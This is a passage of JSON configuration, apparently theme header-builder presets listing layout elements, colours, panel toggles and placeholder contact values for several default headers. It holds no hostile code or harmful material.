:"dfd_header_1_def","active":""},{"name":"Default header 2","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Info","type":"info","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Login on site","type":"login","isfullwidth":false}],[],[{"name":"Additional Menu","type":"additional_menu","isfullwidth":false},{"name":"Social Icon","type":"socicon","isfullwidth":false}]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Menu","type":"menu","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Wishlist","type":"wishlist","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Inner Page","type":"inner_page","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Side Area","type":"side_area","isfullwidth":false}]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{\"color\":\"rgba(255,255,255,0.1)\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"mobile":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"490","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"horizontal","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id":"dfd_header_2_def","active":"","overlayContent":"1"},{"name":"Default header 3","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Info","type":"info","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Login on site","type":"login","isfullwidth":false}],[],[{"name":"Additional Menu","type":"additional_menu","isfullwidth":false},{"name":"Social Icon","type":"socicon","isfullwidth":false}]],[[],[],[]],[[],[{"name":"Menu","type":"menu","isfullwidth":false},{"name":"Logo","type":"logo","isfullwidth":false},{"name":"Second Menu","type":"second_menu","isfullwidth":false}],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Side Area","type":"side_area","isfullwidth":false}]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"on","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{ \"color\":\"#e7e7e7\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"mobile":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"490","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"horizontal","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id":"dfd_header_3_def","active":""},{"name":"Default header 4","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Info","type":"info","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Login on site","type":"login","isfullwidth":false}],[],[{"name":"Additional Menu","type":"additional_menu","isfullwidth":false},{"name":"Social Icon","type":"socicon","isfullwidth":false}]],[[],[],[]],[[],[{"name":"Menu","type":"menu","isfullwidth":false},{"name":"Logo","type":"logo","isfullwidth":false},{"name":"Second Menu","type":"second_menu","isfullwidth":false}],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Side Area","type":"side_area","isfullwidth":false}]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"on","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{\"color\":\"rgba(255,255,255,0.1)\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{ \"color\":\"#e7e7e7\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"mobile":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{ \"color\":\"#e7e7e7\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"490","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"horizontal","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id":"dfd_header_4_def","active":""},{"name":"Default header 5","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Info","type":"info","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Login on site","type":"login","isfullwidth":false}],[],[{"name":"Social Icon","type":"socicon","isfullwidth":false}]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Additional Menu","type":"additional_menu","isfullwidth":false}]],[[],[],[{"name":"Menu","type":"menu","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Wishlist","type":"wishlist","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Inner Page","type":"inner_page","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Side Area","type":"side_area","isfullwidth":false}]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"on","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{ \"color\":\"#e7e7e7\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"mobile":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"490","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"horizontal","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id":"dfd_header_5_def","active":""},{"name":"Default header 6","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Info","type":"info","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Login on site","type":"login","isfullwidth":false}],[],[{"name":"Social Icon","type":"socicon","isfullwidth":false}]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Additional Menu","type":"additional_menu","isfullwidth":false}]],[[],[],[{"name":"Menu","type":"menu","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Wishlist","type":"wishlist","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Inner Page","type":"inner_page","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Side Area","type":"side_area","isfullwidth":false}]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"on","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{\"color\":\"transparent\",\"is_transparent\":\"true\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{\"color\":\"rgba(255,255,255,0.1)\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"mobile":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ 